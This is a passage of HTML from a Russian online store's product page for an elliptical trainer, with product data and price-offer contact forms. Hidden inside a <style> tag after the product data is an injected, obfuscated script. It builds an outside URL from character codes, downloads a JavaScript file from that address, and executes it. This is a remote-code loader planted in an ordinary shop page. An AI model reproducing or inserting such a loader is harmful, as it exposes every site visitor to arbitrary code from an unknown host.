<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/ellipticheskij-trenazher-applegate-x23-m\/#product","name":"\u042d\u043b\u043b\u0438\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440 APPLEGATE X23 M","url":"https:\/\/fitness-tovar.ru\/product\/ellipticheskij-trenazher-applegate-x23-m\/","description":"APPLEGATE X23 \u041c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u043a\u043b\u0430\u0441\u0441\u0443 \u043c\u0430\u0433\u043d\u0438\u0442\u043d\u044b\u0445 \u044d\u043b\u043b\u0438\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440\u043e\u0432 \u0441 \u043f\u0435\u0440\u0435\u0434\u043d\u0435\u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u043c \u043f\u0440\u0438\u0432\u043e\u0434\u043e\u043c. \u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u0441\u043f\u0435\u0440\u0435\u0434\u0438 \u043c\u0430\u0445\u043e\u0432\u0438\u043a \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043b\u0443\u0447\u0448\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0431\u0449\u0443\u044e \u0442\u0440\u0430\u0435\u043a\u0442\u043e\u0440\u0438\u044e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 \u043f\u0435\u0434\u0430\u043b\u044f\u043c\u0438 \u0438 \u043f\u0440\u043e\u0449\u0435 \u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u043b\u0438\u043d\u044b \u0448\u0430\u0433\u0430. \u0412 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u043c \u0441\u0447\u0435\u0442\u0435, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0438 \u0449\u0430\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0441\u0443\u0441\u0442\u0430\u0432\u043e\u0432 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0443, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u044d\u043b\u043b\u0438\u043f\u0441\u044b \u0441 \u0437\u0430\u0434\u043d\u0435\u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u043c \u043c\u0430\u0445\u043e\u0432\u0438\u043a\u043e\u043c \u0433\u0440\u0435\u0448\u0430\u0442 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0439 \u0440\u0430\u0441\u0444\u043e\u043a\u0443\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043d\u0430 \u043c\u044b\u0448\u0446\u044b \u0431\u0435\u0434\u0435\u0440 \u0438 \u043d\u043e\u0433 \u0438, \u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442, \u0438\u0437\u043b\u0438\u0448\u043d\u0438\u043c \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u043a\u043e\u043b\u0435\u043d\u0438.\r\n\r\n\u0414\u043b\u044f APPLEGATE X23 \u041c \u0434\u043b\u0438\u043d\u0430 \u0448\u0430\u0433\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 42 \u0441\u043c. \u042d\u0442\u043e \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u0430\u044f \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0430 \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445 \u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0440\u043e\u0441\u0442\u043e\u043c \u0434\u043e 185 \u0441\u043c. \u0420\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 \u043f\u0435\u0434\u0430\u043b\u044f\u043c\u0438 (\u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0439 \"\u043c\u0430\u043b\u044b\u0439 Q-\u0424\u0430\u043a\u0442\u043e\u0440 S.Q.F. \") \u0440\u0430\u0432\u043d\u043e 17 \u0441\u043c. \u041c\u0430\u0433\u043d\u0438\u0442\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043d\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 bio-Flow Front \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0431\u0438\u043e\u043c\u0435\u0445\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u0435\u0434\u0430\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0442\u0440\u0430\u0435\u043a\u0442\u043e\u0440\u0438\u0438 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f. \u0417\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442 \u0442\u0440\u0435\u0445\u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u044b\u0439 \u043f\u0435\u0434\u0430\u043b\u044c\u043d\u044b\u0439 \u0443\u0437\u0435\u043b \u0438 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0445\u043e\u0432\u0438\u043a \u0441 \u0438\u043d\u0435\u0440\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u0432\u0435\u0441\u043e\u043c 22 \u043a\u0433.\r\n\r\n\u0412 \u0440\u0443\u043a\u043e\u044f\u0442\u043a\u0438 \u044d\u043b\u043b\u0438\u043f\u0441\u043e\u0438\u0434\u0430 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0435 \u0434\u0430\u0442\u0447\u0438\u043a\u0438 \u043f\u0443\u043b\u044c\u0441\u0430. \u0422\u0440\u0435\u043d\u0430\u0436\u0435\u0440 \u0443\u0434\u043e\u0431\u043d\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0434\u0432\u0443\u043c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u043c \u0440\u043e\u043b\u0438\u043a\u0430\u043c, \u0430 \u0442\u043e\u0447\u043d\u043e\u0435 \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0442 \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u044b \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u043b\u0430. \u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0439 LCD-\u0434\u0438\u0441\u043f\u043b\u0435\u0439 \u0434\u0438\u0430\u0433\u043e\u043d\u0430\u043b\u044c\u044e 9 \u0441\u043c \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438 - \u0432\u0440\u0435\u043c\u044f, \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044e, \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u043a\u0430\u043b\u043e\u0440\u0438\u0438 \u0438 \u043f\u0443\u043b\u044c\u0441. \u041d\u0430 \u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0443 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u043d\u0448\u0435\u0442 \u0438\u043b\u0438 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d - \u044d\u0442\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u043a. \u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0440\u0430\u043c\u044b \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043d\u0430 \u043d\u0430 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u0443\u044e \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0443 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0432\u0435\u0441\u043e\u043c \u0434\u043e 120 \u043a\u0433.\r\n\r\n\u041a \u0447\u0438\u0441\u043b\u0443 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a \u044d\u043b\u043b\u0438\u043f\u0441\u043e\u0438\u0434\u0430 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u0442\u0430\u043a\u0438\u0435 \u043e\u043f\u0446\u0438\u0438 \u043a\u0430\u043a \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438 \u0438 \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u044b \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u043b\u0430. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0438\u0437\u0434\u0435\u043b\u0438\u0435 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0434\u0440\u0443\u0433\u043e\u0435 \u043d\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0442\u0440\u0443\u0434\u0430 \u0434\u0430\u0436\u0435 \u0434\u043b\u044f \u0445\u0440\u0443\u043f\u043a\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0438, \u0430 \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043e\u0442\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u043e\u0436\u0435\u043a \u043d\u0430 \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438.","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/x23m.png","sku":"e9ccfce16c23","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"38890","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"56990","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/ellipticheskij-trenazher-applegate-x23-m\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="66"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="195"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
